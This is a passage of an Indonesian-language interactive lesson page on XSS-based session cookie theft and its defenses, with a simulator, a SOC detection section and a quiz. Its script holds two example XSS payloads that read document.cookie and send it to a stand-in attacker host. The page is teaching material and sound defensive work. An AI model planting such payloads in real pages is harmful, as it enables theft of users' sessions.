            <li><b>Validasi &amp; Regression Test</b>Jalankan uji penetrasi otomatis untuk memastikan eksfiltrasi cookie
              via peramban menghasilkan nilai kosong (null).</li>
          </ol> -->
          <ol class="fixflow stagger">
            <li>
              <b>Audit Titik Input &amp; Sink DOM</b>
              Identifikasi sumber input yang tidak tepercaya dan cara
              aplikasi merendernya. Periksa penggunaan sink DOM seperti
              <code>innerHTML</code> dan prioritaskan API yang
              memperlakukan input sebagai teks, seperti
              <code>textContent</code>, jika sesuai.
            </li>
            <li>
              <b>Hardening Konfigurasi Cookie</b>
              Konfigurasikan cookie sesi dengan atribut
              <code>HttpOnly</code>, <code>Secure</code>, dan
              <code>SameSite</code> sesuai kebutuhan aplikasi.
              Atribut ini memiliki fungsi berbeda dan tidak menggantikan
              pencegahan XSS.
            </li>
            <li>
              <b>Implementasi CSP</b>
              Terapkan header <code>Content-Security-Policy</code>
              dengan kebijakan yang ketat dan sesuai kebutuhan aplikasi.
              Hindari penggunaan izin skrip inline yang terlalu longgar
              dan gunakan nonce atau hash bila sesuai.
            </li>
            <li>
              <b>Validasi &amp; Regression Test</b>
              Uji aplikasi pada lingkungan yang diizinkan untuk memastikan
              input tidak tepercaya ditampilkan secara aman, konfigurasi
              cookie sesuai harapan, dan kebijakan CSP bekerja.
              Dokumentasikan hasil pengujian dan perbaiki temuan yang ada.
            </li>
          </ol>
        </div>

        <div class="block">
          <div class="block__title"><span class="tag">05.4</span>
            <h3>Deteksi di Security Operations Center (SOC)</h3>
          </div>
          <div class="bp-panel">
            <p style="font-size:13px; color:var(--bp-line-soft);">
              Pembajakan sesi biasanya terlihat sebagai satu token sesi yang tiba-tiba dipakai dari konteks berbeda. Dua
              indikator utama di SIEM/SOC adalah <b>IP Drift</b> (alamat IP sumber berubah mendadak pada sesi yang sama)
              dan <b>Diff-UA</b> (User-Agent berbeda pada cookie yang sama). Respons yang disarankan: cabut (invalidate)
              sesi, paksa login ulang, dan telusuri sink XSS yang menjadi sumber kebocoran.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 06: QUIZ -->
    <section class="sheet" id="kuis" data-title="Kuis Evaluasi" data-icon="kuis">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">06</text></svg>
          <div>
            <div class="eyebrow">Sheet 06 · Knowledge Evaluation</div>
            <h2>Kuis Evaluasi Pemahaman Materi</h2>
          </div>
        </div>

        <div class="quiz-box">
          <div
            style="display:flex; justify-content:space-between; align-items:center; margin-bottom:16px; border-bottom:1px solid var(--panel-border); padding-bottom:10px;">
            <div>
              <span class="chip chip--warn">Kuis Studi Kasus</span>
              <span style="font-size:12px; color:var(--bp-line-soft); margin-left:10px;" id="quiz-progress-text">Soal 1
                dari 4</span>
            </div>
            <div style="font-family:var(--font-mono); font-size:14px; font-weight:700; color:var(--allow);"
              id="quiz-score-badge">
              Skor: 0 / 100
            </div>
          </div>

          <div id="quiz-container">
            <div class="quiz-q" id="quiz-question-text"></div>
            <div class="quiz-options" id="quiz-options-container"></div>
            <div class="quiz-feedback" id="quiz-feedback-box"></div>

            <div style="display:flex; justify-content:space-between; margin-top:18px;">
              <button class="btn btn--sm btn--ghost" id="quiz-btn-prev" disabled>← Sebelumnya</button>
              <button class="btn btn--sm btn--primary" id="quiz-btn-next">Selanjutnya →</button>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 07: REFERENCES -->
    <section class="sheet" id="referensi" data-title="Referensi" data-icon="referensi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">07</text></svg>
          <div>
            <div class="eyebrow">Sheet 07 · References</div>
            <h2>Daftar Referensi &amp; Sitasi Akademis</h2>
          </div>
        </div>

        <div class="bp-panel">
          <ul class="ref-list" style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
            <li id="ref-9">[9] OWASP Foundation, &ldquo;Cross Site Scripting Prevention Cheat Sheet,&rdquo; <i>OWASP
                Cheat Sheet Series</i>. [Online]. Available:
              https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html</li>
            <li id="ref-10">[10] A. Barth, &ldquo;HTTP State Management Mechanism,&rdquo; RFC 6265, Internet Engineering
              Task Force, Apr. 2011. [Online]. Available: https://www.rfc-editor.org/rfc/rfc6265</li>
            <li id="ref-11">[11] OWASP Foundation, &ldquo;A03:2021 &ndash; Injection,&rdquo; <i>OWASP Top 10:2021</i>.
              [Online]. Available: https://owasp.org/Top10/A03_2021-Injection/</li>
            <li id="ref-12">[12] Mozilla, &ldquo;Content Security Policy (CSP),&rdquo; <i>MDN Web Docs</i>. [Online].
              Available: https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP</li>
            <li id="ref-13">[13] EC-Council, <i>Ethical Hacking Essentials (EHE) v2</i>,
              course module, “Network Level Attacks &amp; Defense,” Modul 07,
              Paket 2, slide 73, 76–77, materi kuliah Program Studi Teknik Informatika,
              Universitas Ciputra, 2026.</li>
          </ul>
        </div>
      </div>
    </section>
  </main>

  <!-- Presentation controls -->
  <div class="pres-ctl" role="toolbar" aria-label="Kontrol presentasi">
    <button type="button" id="pres-prev" aria-label="Sheet sebelumnya"><i class="ic ic-prev"
        aria-hidden="true"></i></button>
    <span class="count" id="pres-count">SHEET 01/07</span>
    <button type="button" id="pres-next" aria-label="Sheet berikutnya"><i class="ic ic-next"
        aria-hidden="true"></i></button>
    <button type="button" class="x" id="pres-exit" aria-label="Keluar dari mode presentasi"><i class="ic ic-x"
        aria-hidden="true"></i> ESC</button>
  </div>

  <script>
    (function () {
      'use strict';

      /* ================================================================= sound */
      var sound = (function () {
        var ctx = null, on = false;
        try { on = localStorage.getItem('fw-sound') === 'on' || localStorage.getItem('suite-sound') === 'on'; } catch (e) { }
        function tone(freq, dur, type, vol, slideTo) {
          if (!on) return;
          try {
            ctx = ctx || new (window.AudioContext || window.webkitAudioContext)();
            var o = ctx.createOscillator(), g = ctx.createGain(), t = ctx.currentTime;
            o.type = type || 'sine'; o.frequency.setValueAtTime(freq, t);
            if (slideTo) o.frequency.exponentialRampToValueAtTime(slideTo, t + dur);
            g.gain.setValueAtTime(vol || 0.08, t); g.gain.exponentialRampToValueAtTime(0.0001, t + dur);
            o.connect(g); g.connect(ctx.destination); o.start(t); o.stop(t + dur + 0.02);
          } catch (e) { /* audio unavailable */ }
        }
        return {
          isOn: function () { return on; },
          set: function (v) {
            on = v;
            try {
              localStorage.setItem('fw-sound', v ? 'on' : 'off');
              localStorage.setItem('suite-sound', v ? 'on' : 'off');
            } catch (e) { }
          },
          play: function (name) {
            if (name === 'tick') tone(1400, 0.04, 'square', 0.025);
            else if (name === 'thunk') tone(140, 0.18, 'triangle', 0.18, 60);
            else if (name === 'chime') { tone(660, 0.18, 'sine', 0.08); setTimeout(function () { tone(990, 0.3, 'sine', 0.08); }, 110); }
            else if (name === 'buzz') tone(110, 0.28, 'sawtooth', 0.06);
          }
        };
      })();
      window.suiteSound = sound;

      /* ================================================= nav & menu */
      var hb = document.querySelector('.hamburger');
      var navLinks = document.querySelectorAll('#nav a');
      var scrim = document.querySelector('.scrim');

      if (hb) {
        hb.addEventListener('click', function () {
          document.body.classList.toggle('nav-open');
        });
      }
      if (scrim) {
        scrim.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      }
      navLinks.forEach(function (a) {
        a.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      });

      /* ================================================= sheets & ruler */
      var sheets = Array.prototype.slice.call(document.querySelectorAll('.sheet'));
      var current = 0;
      var presenting = false;
      var rulerLine = document.getElementById('ruler-line');

      function pad(n) { return (n < 10 ? '0' : '') + n; }

      function setActive(idx) {
        current = idx;
        var activeId = sheets[idx] ? sheets[idx].id : '';
        navLinks.forEach(function (a, j) {
          if (a.getAttribute('href') === '#' + activeId) {
            a.classList.add('active');
            a.setAttribute('aria-current', 'true');
          } else {
            a.classList.remove('active');
            a.removeAttribute('aria-current');
          }
        });
        updateRuler();
      }

      function updateRuler() {
        if (!rulerLine) return;
        var frac;
        if (presenting) frac = (current + 1) / sheets.length;
        else {
          var max = document.documentElement.scrollHeight - window.innerHeight;
          frac = max > 0 ? window.scrollY / max : 0;
        }
        rulerLine.style.transform = 'scaleX(' + Math.min(1, Math.max(0, frac)) + ')';
      }

      /* ================================================= presentation mode */
      function setPresenting(on) {
        presenting = on;
        document.body.classList.toggle('present', on);
        var btnPresent = document.getElementById('btn-present');
        if (btnPresent) {
          btnPresent.setAttribute('aria-pressed', String(on));
          btnPresent.classList.toggle('is-on', on);
        }
        if (on) {
          showSheet(current, true);
        } else {
          sheets.forEach(function (s) { s.classList.remove('is-current'); });
          if (document.fullscreenElement && document.exitFullscreen) document.exitFullscreen().catch(function () { });
          if (sheets[current]) sheets[current].scrollIntoView({ behavior: 'auto' });
        }
        updateRuler();
      }

      function showSheet(i, instant) {
        i = Math.max(0, Math.min(sheets.length - 1, i));
        sheets.forEach(function (s, j) { s.classList.toggle('is-current', j === i); });
        setActive(i);
        var presCount = document.getElementById('pres-count');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        if (presCount) presCount.textContent = 'SHEET ' + pad(i + 1) + '/' + pad(sheets.length);
        if (presPrev) presPrev.disabled = i === 0;
        if (presNext) presNext.disabled = i === sheets.length - 1;
        window.scrollTo({ top: 0, behavior: 'auto' });
        if (!instant) sound.play('tick');
        if (history.replaceState) history.replaceState(null, '', '#' + sheets[i].id);
      }

      function goToElement(el) {
        var sheet = el.closest('.sheet');
        if (presenting && sheet) {
          showSheet(sheets.indexOf(sheet));
          setTimeout(function () { el.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 80);
        } else {
          el.scrollIntoView({ behavior: 'smooth', block: el.classList.contains('sheet') ? 'start' : 'center' });
        }
      }

      function initPresentation() {
        var btnPresent = document.getElementById('btn-present');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        var presExit = document.getElementById('pres-exit');

        if (btnPresent) btnPresent.addEventListener('click', function () { setPresenting(!presenting); });
        if (presPrev) presPrev.addEventListener('click', function () { showSheet(current - 1); });
        if (presNext) presNext.addEventListener('click', function () { showSheet(current + 1); });
        if (presExit) presExit.addEventListener('click', function () { setPresenting(false); });

        document.addEventListener('keydown', function (e) {
          var t = e.target, tag = (t.tagName || '').toLowerCase();
          var typing = tag === 'input' || tag === 'textarea' || tag === 'select' || t.isContentEditable;
          if (typing || e.ctrlKey || e.metaKey || e.altKey) return;
          if (presenting && (e.key === 'ArrowRight' || e.key === 'PageDown')) { e.preventDefault(); showSheet(current + 1); }
          else if (presenting && (e.key === 'ArrowLeft' || e.key === 'PageUp')) { e.preventDefault(); showSheet(current - 1); }
          else if (presenting && e.key === 'Escape' && !document.fullscreenElement) { setPresenting(false); }
          else if (e.key === 'f' || e.key === 'F') {
            if (!presenting) setPresenting(true);
            if (document.fullscreenElement) document.exitFullscreen().catch(function () { });
            else if (document.documentElement.requestFullscreen) document.documentElement.requestFullscreen().catch(function () { });
          }
        });

        document.addEventListener('click', function (e) {
          var a = e.target.closest && e.target.closest('a[href^="#"]');
          if (!a || a.closest('#nav')) return;
          var target = document.getElementById(a.getAttribute('href').slice(1));
          if (!target) return;
          if (presenting) { e.preventDefault(); goToElement(target); }
        });
      }

      /* ================================================= theme / sound buttons */
      function initToggles() {
        var bt = document.getElementById('btn-theme');
        var bs = document.getElementById('btn-sound');

        function syncTheme() {
          var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
          if (bt) {
            bt.setAttribute('aria-pressed', String(k));
            bt.innerHTML = '<i class="ic ic-contrast" aria-hidden="true"></i>' + (k ? 'Tema Blueprint' : 'Tema Kalkir');
          }
          document.body.classList.toggle('theme-tracing', k);
        }

        if (bt) {
          bt.addEventListener('click', function () {
            var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
            if (k) {
              document.documentElement.removeAttribute('data-theme');
            } else {
              document.documentElement.setAttribute('data-theme', 'kalkir');
            }
            try {
              localStorage.setItem('fw-theme', k ? 'blueprint' : 'kalkir');
              localStorage.setItem('suite-theme', k ? 'blueprint' : 'kalkir');
            } catch (e) { }
            syncTheme();
          });
        }

        function syncSound() {
          if (bs) {
            bs.setAttribute('aria-pressed', String(sound.isOn()));
            bs.innerHTML = sound.isOn() ?
              '<i class="ic ic-sound-on" aria-hidden="true"></i>Suara: hidup' :
              '<i class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati';
          }
        }

        if (bs) {
          bs.addEventListener('click', function () {
            sound.set(!sound.isOn());
            syncSound();
            if (sound.isOn()) sound.play('chime');
          });
        }

        syncTheme();
        syncSound();
      }

      function updateActiveNav() {
        if (presenting) return;
        var scrollPos = window.scrollY + 200;
        sheets.forEach(function (s, idx) {
          var top = s.offsetTop;
          var height = s.offsetHeight;
          if (scrollPos >= top && scrollPos < top + height) {
            setActive(idx);
          }
        });
        updateRuler();
      }

      window.addEventListener('scroll', updateActiveNav);
      initPresentation();
      initToggles();
      setActive(0);
    })();
  </script>
  <script>
    (function () {
      'use strict';
      var simVictimUser = document.getElementById('sim-victim-user');
      var simVictimCookie = document.getElementById('sim-victim-cookie');
      var simPayloadInput = document.getElementById('sim-payload-input');
      var switchHttpOnly = document.getElementById('switch-httponly');
      var switchCSP = document.getElementById('switch-csp');
      var switchEncoding = document.getElementById('switch-encoding');
      var simBtnExecute = document.getElementById('sim-btn-execute');
      var simTerminalLog = document.getElementById('sim-terminal-log');
      var domCookieDisplay = document.getElementById('dom-cookie-display');
      var domStatusBadge = document.getElementById('dom-status-badge');
      var simEvalBox = document.getElementById('sim-eval-box');
      var simEvalTitle = document.getElementById('sim-eval-title');
      var simEvalDesc = document.getElementById('sim-eval-desc');

      var DEFAULT_VICTIM = 'budi.santoso@perusahaan.co.id (Staff Keuangan)';
      var DEFAULT_COOKIE = 'PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin';
      var SCRIPT_PAYLOAD = '<script>\n  var c = document.cookie;\n  new Image().src = "http://attacker-c2.id/log?c=" + encodeURIComponent(c);\n<\/script>';
      var IMG_PAYLOAD = '<img src="x" onerror="new Image().src=\'http://attacker-c2.id/steal?c=\'+encodeURIComponent(document.cookie)">';
      var currentPreset = 'stored';

      function logLine(cls, text) {
        var d = document.createElement('div');
        d.className = 'term-line ' + cls;
        d.textContent = text;
        simTerminalLog.appendChild(d);
        simTerminalLog.scrollTop = simTerminalLog.scrollHeight;
      }
      function resetTerminal() {
        simTerminalLog.innerHTML = '';
        logLine('info', '[+] Listener siap mendengarkan koneksi masuk di port 80...');
        logLine('info', '[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.');
      }
      function resetDisplay() {
        domCookieDisplay.textContent = '(Menunggu simulasi...)';
        domStatusBadge.className = 'chip';
        domStatusBadge.textContent = 'Menunggu Eksekusi';
        simEvalBox.style.display = 'none';
      }
      function showEval(kind, title, desc) {
        var color = kind === 'safe' ? 'var(--allow)' : (kind === 'danger' ? 'var(--deny)' : 'var(--warn)');
        simEvalBox.style.display = 'block';
        simEvalBox.style.borderLeftColor = color;
        simEvalTitle.style.color = color;
        simEvalTitle.textContent = title;
        simEvalDesc.textContent = desc;
      }
      function setBadge(kind, text) {
        domStatusBadge.className = 'chip chip--' + kind;
        domStatusBadge.textContent = text;
      }
      function applyPreset(preset) {
        currentPreset = preset;
        document.querySelectorAll('.sim-preset-btn').forEach(function (b) {
          var on = b.dataset.preset === preset;
          b.classList.toggle('btn--primary', on);
          b.classList.toggle('btn--ghost', !on);
        });
        switchHttpOnly.checked = (preset === 'httponly');
        switchCSP.checked = false;
        switchEncoding.checked = false;
        simPayloadInput.value = (preset === 'reflected') ? IMG_PAYLOAD : SCRIPT_PAYLOAD;
      }

      document.querySelectorAll('.sim-preset-btn').forEach(function (btn) {
        btn.addEventListener('click', function () {
          applyPreset(btn.dataset.preset);
          resetDisplay();
        });
      });

      var simBtnReset = document.getElementById('sim-btn-reset');
      if (simBtnReset) {
        simBtnReset.addEventListener('click', function () {
          simVictimUser.value = DEFAULT_VICTIM;
          simVictimCookie.value = DEFAULT_COOKIE;
          applyPreset('stored');
          resetTerminal();
          resetDisplay();
        });
      }

      if (simBtnExecute) {
        simBtnExecute.addEventListener('click', function () {
          var payload = simPayloadInput.value;
          var victim = simVictimUser.value;
          var cookie = simVictimCookie.value;
          var isHttpOnly = switchHttpOnly.checked;
          var isCSP = switchCSP.checked;
          var isEncoding = switchEncoding.checked;
          var viaReflected = (currentPreset === 'reflected');

          var hasScriptTag = /<\s*script/i.test(payload);
          var hasHandler = /<[^>]+\bon[a-z]+\s*=/i.test(payload);
          var readsCookie = /document\.cookie/i.test(payload);
          var hasBeacon = /(new\s+Image|fetch\s*\(|XMLHttpRequest|sendBeacon)/i.test(payload);
          var hostMatch = payload.match(/https?:\/\/([^\/'"\s?]+)/i);
          var host = hostMatch ? hostMatch[1] : 'attacker-c2.id';

          resetDisplay();
          simTerminalLog.appendChild(document.createElement('hr'));
          logLine('info', viaReflected
            ? '--- Reflected XSS: korban membuka URL phishing ?q=<payload>, server memantulkan input ---'
            : '--- Stored XSS: korban membuka halaman yang memuat payload tersimpan di database ---');

          if (!hasScriptTag && !hasHandler) {
            setBadge('safe', 'Tidak ada eksekusi skrip');
            domCookieDisplay.textContent = '(Payload dirender sebagai teks biasa)';
            showEval('warn', 'Payload Tidak Dapat Dieksekusi',
              'Input tidak mengandung tag <script> atau event handler (misalnya onerror), sehingga peramban hanya menampilkannya sebagai teks. Coba pilih salah satu skenario untuk payload yang valid.');
            logLine('info', '[INFO] Tidak ada JavaScript yang dijalankan di peramban korban.');
            return;
          }

          if (isEncoding) {
            setBadge('safe', 'Dinetralisir (Encoding)');
            domCookieDisplay.textContent = '(Skrip tidak pernah dijalankan)';
            // showEval('safe', 'Mitigasi Berhasil: Output Encoding Aktif!',
            //   'Karakter berbahaya seperti < dan > diubah menjadi entitas &lt; dan &gt;. Peramban korban merendernya sebagai teks biasa, sehingga skrip penyerang tidak pernah dieksekusi.');           
            showEval(
              'safe',
              'Simulasi: Input Diproses sebagai Teks',
              'Model mengasumsikan output encoding yang sesuai dengan konteks telah diterapkan. Input berbahaya ditampilkan sebagai teks dan tidak ditafsirkan sebagai skrip. Pada aplikasi nyata, keamanan bergantung pada konteks output dan cara data dirender.'
            );
            logLine('safe', '[BLOCKED] Muatan dinetralisir oleh Contextual Output Encoding. Tidak ada eksekusi JS.');
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (isCSP) {
            setBadge('safe', 'Diblokir (CSP)');
            domCookieDisplay.textContent = '(Skrip inline diblokir sebelum berjalan)';
            // showEval('safe', 'Mitigasi Berhasil: Content Security Policy (CSP) Aktif!',
            //   "Dengan default-src 'self' dan img-src 'self', peramban menolak menjalankan skrip/event handler inline. Seandainya skrip lolos, permintaan beacon ke " + host + " tetap ditolak oleh img-src 'self'.");           
            showEval(
              'safe',
              'Simulasi: CSP Membatasi Perilaku Skrip',
              'Dalam model ini, kebijakan CSP diasumsikan memblokir skrip inline dan tujuan beacon yang tidak diizinkan. Pada aplikasi nyata, hasil bergantung pada header CSP lengkap, sumber skrip, dan konteks eksekusi. Simulasi ini tidak memasang header CSP sungguhan.'
            );
            logLine('alert', "[CSP VIOLATION] Refused to execute inline script/handler because it violates directive \"default-src 'self'\".");
            logLine('alert', "[CSP VIOLATION] Beacon ke http://" + host + " juga akan ditolak oleh img-src 'self'.");
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (!readsCookie) {
            setBadge('warn', 'Skrip berjalan, cookie tidak dibaca');
            domCookieDisplay.textContent = '(Payload tidak memanggil document.cookie)';
            showEval('warn', 'Skrip Dieksekusi, Tetapi Tidak Mencuri Cookie',
              'Payload berjalan di peramban korban namun tidak membaca document.cookie, sehingga tidak ada token sesi yang bocor. Skrip semacam ini tetap berbahaya (deface, redirect, aksi atas nama korban).');
            logLine('info', '[INFO] Skrip dieksekusi tanpa eksfiltrasi cookie.');
            return;
          }

          if (isHttpOnly) {
            setBadge('safe', 'document.cookie: DILINDUNGI (HttpOnly)');
            domCookieDisplay.textContent = '(string kosong: cookie bertanda HttpOnly tidak terlihat oleh JavaScript)';
            // showEval('safe', 'Pertahanan Sebagian Berhasil: HttpOnly Melindungi Token Sesi',
            //   'Skrip XSS tetap berjalan, tetapi document.cookie tidak mengandung cookie sesi sehingga token tidak bisa dicuri. Catatan: skrip masih dapat mengirim request atas nama korban selama sesi aktif, jadi HttpOnly harus dikombinasikan dengan CSP dan output encoding.');          
            showEval(
              'safe',
              'Perlindungan Cookie: HttpOnly Aktif',
              'Cookie sesi bertanda HttpOnly tidak dapat dibaca melalui document.cookie. Namun, skrip XSS masih mungkin berjalan dan melakukan request atas nama pengguna melalui sesi aktif. Hasil ini merupakan simulasi lokal, bukan bukti bahwa aplikasi nyata telah aman.'
            );
            if (hasBeacon) {
              logLine('alert', '[C2 RECEIVER] Beacon dari ' + victim + ' diterima di ' + host + ', tetapi parameter cookie KOSONG. Pembajakan sesi gagal.');
            } else {
              logLine('info', '[INFO] Cookie tidak dapat dibaca dan tidak ada transmisi ke C2.');
            }
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          domCookieDisplay.textContent = cookie || '(cookie kosong)';
          if (!hasBeacon) {
            setBadge('warn', 'Cookie terbaca, belum dikirim');
            showEval('warn', 'Cookie Terbaca Namun Tidak Dikirim',
              'Skrip berhasil membaca document.cookie, tetapi payload tidak memiliki mekanisme pengiriman (misalnya new Image().src), sehingga penyerang belum menerima token.');
            logLine('info', '[INFO] Cookie dibaca di sisi korban, tidak ada koneksi keluar ke C2.');
            return;
          }
          setBadge('danger', 'document.cookie: DIEKSPLOITASI');
          showEval('danger', 'BAHAYA: Cookie Sesi Berhasil Dicuri & Dikirim!',
            'Skrip jahat membaca document.cookie tanpa hambatan dan mengirimkannya ke ' + host + ' menggunakan Image beacon. Penyerang kini memegang token sesi dan dapat membajak akun secara penuh (session replay).');
          var timestamp = new Date().toLocaleTimeString();
          logLine('exploit', '[' + timestamp + '] [C2 EXFILTRASI SUKSES] 103.24.55.12 GET /log?c=' + encodeURIComponent(cookie) + ' (korban: ' + victim + ')');
          logLine('exploit', '[' + timestamp + '] [SESSION REPLAY] Penyerang menyalin token ke browser sendiri dan masuk sebagai korban.');
          if (window.suiteSound) window.suiteSound.play('buzz');
        });
      }

      var objectivesList = document.getElementById('objectives');
      if (objectivesList) {
        setTimeout(function () { objectivesList.classList.add('in'); }, 400);
      }

      var quizQuestions = [
        {
          q: "1. Mengapa atribut HttpOnly pada cookie sangat efektif mencegah serangan pencurian sesi melalui XSS?",
          opts: [
            "HttpOnly mengenkripsi seluruh isi web database sehingga XSS tidak dapat menyisipkan skrip.",
            "HttpOnly melarang browser mengizinkan skrip client-side (seperti JavaScript document.cookie) mengakses nilai cookie.",
            "HttpOnly otomatis memblokir browser korban agar tidak dapat membuka website lain.",
            "HttpOnly memaksa web server untuk mengganti kata sandi pengguna secara berkala."
          ],
          ans: 1,
          exp: "Benar! Atribut HttpOnly menginstruksikan browser bahwa cookie tersebut hanya boleh disertakan pada header permintaan HTTP/S ke server, dan sama sekali disembunyikan dari DOM API JavaScript."
        },
        {
          q: "2. Mengapa penyerang sering menggunakan objek Image (new Image().src) untuk mengirimkan cookie ke server C2 daripada XMLHttpRequest biasa?",
          opts: [
            "Permintaan gambar lintas-asal (GET) diizinkan peramban tanpa preflight CORS, sehingga cookie dapat dikirim lewat query string meski responsnya tidak bisa dibaca.",
            "Objek Image mampu meningkatkan resolusi gambar korban.",
            "Hanya objek Image yang bisa membaca memori RAM sistem operasi korban.",
            "Objek Image dapat menyamarkan IP address penyerang menjadi IP address server korban."
          ],
          ans: 0,
          exp: "Tepat! Permintaan gambar (GET via tag img atau new Image().src) boleh lintas-asal tanpa preflight. Penyerang tidak perlu membaca respons; cukup mencatat query string di access log servernya."
        },
        {
          q: "3. Apa perbedaan mendasar antara Stored XSS dan Reflected XSS?",
          opts: [
            "Stored XSS hanya terjadi pada jaringan lokal, sedangkan Reflected XSS hanya terjadi di internet.",
            "Stored XSS menyimpan payload di sisi server (misalnya database) dan menyerang setiap pengunjung halaman, sedangkan Reflected XSS memantulkan payload dari URL/parameter dan memerlukan korban mengklik tautan.",
            "Reflected XSS tidak dapat mencuri cookie, sedangkan Stored XSS selalu dapat.",
            "Stored XSS hanya bisa dicegah dengan HttpOnly, sedangkan Reflected XSS hanya bisa dicegah dengan firewall."
          ],
          ans: 1,
          // exp: "Benar! Stored XSS bersifat persisten di server sehingga memengaruhi banyak korban, sedangkan Reflected XSS bergantung pada korban yang membuka URL berbahaya. Keduanya dapat mencuri cookie dan dicegah dengan output encoding, CSP, serta HttpOnly."
          exp: "Benar! Stored XSS menyimpan payload pada aplikasi sehingga dapat memengaruhi pengguna yang membuka konten rentan, sedangkan Reflected XSS melibatkan input yang dipantulkan melalui respons aplikasi. Keduanya dapat menimbulkan risiko pencurian cookie jika kondisi memungkinkan. Output encoding yang sesuai membantu mencegah injeksi, CSP memberikan pertahanan tambahan, dan HttpOnly membatasi pembacaan cookie melalui JavaScript."
        },
        {
          q: "4. Di Security Operations Center (SOC), indikator apa yang paling sering menandakan bahwa sebuah cookie sesi telah dicuri dan disalahgunakan?",
          opts: [
            "CPU server mendadak turun menjadi 0%.",
            "Adanya IP Drift (perubahan alamat IP sumber secara tiba-tiba) dan Diff-UA (perubahan User-Agent pada cookie yang sama).",
            "Jumlah paket ICMP Echo Request berkurang drastis.",
            "Server membalas dengan status HTTP 200 OK secara teratur."
          ],
          ans: 1,
          exp: "Tepat! IP Drift dan Diff-UA adalah indikator deteksi utama di SIEM/SOC. Ketika satu token sesi yang sama tiba-tiba mengirim request dari dua IP atau browser berbeda dalam hitungan detik, indikasi pembajakan sesi sangat kuat."
        }
      ];

      var currentQIdx = 0, userAnswers = {};
      var quizQText = document.getElementById('quiz-question-text');
      var quizOptionsContainer = document.getElementById('quiz-options-container');
      var quizFeedbackBox = document.getElementById('quiz-feedback-box');
      var quizProgressText = document.getElementById('quiz-progress-text');
      var quizScoreBadge = document.getElementById('quiz-score-badge');
      var quizBtnPrev = document.getElementById('quiz-btn-prev');
      var quizBtnNext = document.getElementById('quiz-btn-next');

      function renderQuestion(idx) {
        if (!quizQText) return;
        var qData = quizQuestions[idx];
        quizProgressText.textContent = "Soal " + (idx + 1) + " dari " + quizQuestions.length;
        quizQText.textContent = qData.q;
        quizOptionsContainer.innerHTML = '';
        quizFeedbackBox.className = 'quiz-feedback';
        quizFeedbackBox.style.display = 'none';

        quizBtnPrev.disabled = (idx === 0);
        quizBtnNext.textContent = (idx === quizQuestions.length - 1) ? 'Selesai & Evaluasi' : 'Selanjutnya →';

        qData.opts.forEach(function (optText, optIdx) {
          var btn = document.createElement('button');
          btn.className = 'quiz-btn';
          btn.textContent = optText;

          if (userAnswers[idx] !== undefined) {
            if (optIdx === qData.ans) btn.classList.add('correct');
            else if (optIdx === userAnswers[idx]) btn.classList.add('wrong');
          }

          btn.addEventListener('click', function () {
            if (userAnswers[idx] !== undefined) return;
            userAnswers[idx] = optIdx;
            if (optIdx === qData.ans) {
              btn.classList.add('correct');
              quizFeedbackBox.className = 'quiz-feedback safe show';
              quizFeedbackBox.textContent = 'Jawaban Benar! ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('chime');
            } else {
              btn.classList.add('wrong');
              quizFeedbackBox.className = 'quiz-feedback danger show';
              quizFeedbackBox.textContent = 'Jawaban Kurang Tepat. ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('buzz');
            }
            updateScore();
            renderQuestion(idx);
          });
          quizOptionsContainer.appendChild(btn);
        });

        if (userAnswers[idx] !== undefined) {
          quizFeedbackBox.className = 'quiz-feedback show ' + (userAnswers[idx] === qData.ans ? 'safe' : 'danger');
          quizFeedbackBox.textContent = (userAnswers[idx] === qData.ans ? 'Jawaban Benar! ' : 'Jawaban Kurang Tepat. ') + qData.exp;
        }
      }

      function updateScore() {
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) {
          if (userAnswers[k] === quizQuestions[k].ans) correct++;
        });
        var score = Math.round((correct / quizQuestions.length) * 100);
        quizScoreBadge.textContent = "Skor: " + score + " / 100";
      }

      if (quizBtnPrev) {
        quizBtnPrev.addEventListener('click', function () {
          if (currentQIdx > 0) { currentQIdx--; renderQuestion(currentQIdx); }
        });
      }
      if (quizBtnNext) {
        quizBtnNext.addEventListener('click', function () {
          if (currentQIdx < quizQuestions.length - 1) { currentQIdx++; renderQuestion(currentQIdx); }
          else { showResult(); }
        });
      }
      var quizContainer = document.getElementById('quiz-container');
      var quizResult = null;
      function showResult() {
        updateScore();
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) { if (userAnswers[k] === quizQuestions[k].ans) correct++; });
        var unanswered = quizQuestions.length - Object.keys(userAnswers).length;
        var score = Math.round((correct / quizQuestions.length) * 100);
        if (!quizResult) {
          quizResult = document.createElement('div');
          quizResult.className = 'quiz-result';
          quizContainer.parentNode.appendChild(quizResult);
        }
        quizResult.innerHTML = '';
        var s = document.createElement('div'); s.className = 'qr-score'; s.textContent = score + ' / 100';
        var p = document.createElement('p');
        p.textContent = 'Benar ' + correct + ' dari ' + quizQuestions.length + ' soal' + (unanswered ? ' (' + unanswered + ' belum dijawab)' : '') + '. ' +
          (score === 100 ? 'Pemahaman Anda sangat baik!' : (score >= 60 ? 'Bagus, tinjau kembali soal yang masih keliru.' : 'Pelajari lagi Sheet 02 sampai 05, lalu coba kembali.'));
